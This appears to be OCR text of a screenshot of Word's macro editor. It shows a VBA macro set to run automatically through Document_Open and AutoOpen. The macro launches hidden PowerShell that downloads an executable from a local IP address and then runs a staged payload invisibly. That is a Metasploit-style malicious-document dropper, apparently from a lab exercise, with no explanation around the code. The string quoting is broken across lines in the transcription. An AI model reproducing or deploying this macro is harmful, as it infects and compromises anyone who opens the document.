 Microsoft Visual Basic for Applications - Normal
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 15, Col 9
Normal - NewMacros (Code)
(General) MyMacro
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Sub MyMacro()
Dim str As String
str = "powershell (New-Object"
System.Net.WebClient).DownloadFile('http://192.168.6.131/msf.exe',
'msf.exe')"
Shell str, vbHide
Dim exePath As String
exePath = ActiveDocument.Path + "\msfstaged.exe"
Wait (2)
Shell exePath, vbHide
End Sub
Sub Wait(n As Long)
Dim t As Date
t = Now
Do
DoEvents
Loop Until Now >= DateAdd("s", n, t)
End Sub